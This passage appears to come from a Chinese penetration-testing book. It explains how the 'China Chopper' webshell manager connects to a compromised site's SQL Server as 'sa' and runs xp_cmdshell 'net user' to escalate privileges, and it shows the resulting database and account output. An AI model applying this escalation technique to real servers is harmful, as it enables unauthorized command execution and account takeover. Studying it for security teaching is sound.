 “菜刀”也提供了数据库管理的功能，同理，只要能执行 SQL 语句，就可以提权。
在目标网站列表中单击鼠标右键，在弹出的菜单中选择“数据库管理”，在弹出的新界面中
单击“配置”按钮，在示例下拉框中选择相应的连接驱动，并填写数据库连接信息，如图 14-13
所示。
数据库连接配置
示例: <T>ADO</T><C>Driver={Sql Server};Server=(local);Database=master;Uid=sa;Pwd=</C>
配置: <T>ADO</T>
<C>Driver={Sql Server};Server=(local);Database=master;Uid=sa;Pwd=123456</C>
提交
图 14-13 “菜刀”数据库连接配置信息
填写数据库连接信息后，单击“提交”按钮，即可连接数据库。连接数据库之后，就可以
使用 SQL 语句提权，如图 14-14 所示。
www.xxser.com
配置 EXEC master..xp_cmdshell 'net user' 执行 星期日 2013-08-04 六月廿八
执行成功!返回8行 output
master
MSreplication_options
spt_fallback_db
spt_fallback_dev
spt_fallback_usg
spt_monitor
spt_values
model
msdb
ReportServer
ReportServerTempDB
tempdb
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest xxser
命令运行完毕，但发生一个或多个错误。
站点类别
默认类别
Host
日程提醒
快捷方式
图 14-14 使用“菜刀”提权
微信号: lemon-sec